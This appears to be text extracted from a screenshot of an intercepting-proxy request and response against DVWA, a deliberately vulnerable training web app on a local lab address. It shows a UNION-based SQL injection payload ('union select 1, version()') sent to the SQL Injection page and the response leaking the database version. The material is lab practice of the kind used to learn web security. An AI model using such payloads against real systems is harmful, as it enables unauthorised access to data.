 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
Host: 192.168.8.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://192.168.8.20
Connection: keep-alive
Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=1 union select 1, version() %23 &Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, version() #
First name: admin
Surname: admin
ID: 1 union select 1, version() #
First name: 1
Surname: 5.7.26
More Information
https://en.wikipedia.org/wiki/SQL_injection